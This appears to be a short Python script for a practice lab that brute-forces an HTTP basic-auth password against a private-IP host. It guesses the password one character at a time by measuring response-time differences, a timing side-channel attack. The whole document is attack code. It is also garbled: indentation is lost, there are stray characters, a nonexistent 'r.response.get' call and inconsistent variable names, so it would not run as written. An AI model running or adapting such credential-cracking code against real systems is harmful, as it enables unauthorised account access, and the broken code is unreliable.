 import requests
3
import time
from  time import sleep
lastime=0
password=''
r = requests.get('http://192.168.111.142/authentication/example2/',auth=('hacker','test'))
while r.status_code==401:
for letra in range(127):
start=time.time()
r.response.get('http://192.168.111.142/authentication/example2/',auth=('hacker',str(password+chr(letra))))
reqtime=time.time() -start
print (password+chr(letra),"=",reqtime,r.status_code)
diftime=reqtime -lasttime
print (diftime)
lasttime=reqtime
if 0.1 <= diftime <=0.6:
print ("letra encontrada")
password+=chr(letra)
letra='a'
break
if r.status_code==200:
print ("hello")
exit()